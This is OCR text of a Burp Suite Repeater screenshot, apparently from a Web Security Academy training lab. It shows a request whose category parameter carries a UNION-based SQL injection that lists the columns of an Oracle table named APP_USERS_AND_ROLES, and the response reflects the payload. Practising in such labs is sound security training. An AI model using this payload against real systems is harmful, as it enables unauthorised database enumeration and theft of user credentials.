 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_n
ame='APP_USERS_AND_ROLES'-- HTTP/2
2 Host: 0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net
3 Cookie: session=KE6X9sjKgSC4Qtuei6wwfpEE6xcjeWL9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net/filte
r?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts&apos; UNION SELECT column_name,NULL FROM
all_tab_columns WHERE
table_name=&apos;APP_USERS_AND_ROLES&apos;--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
? colum × 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,343 bytes | 814 millis
Event log All issues Memory: 128.0MB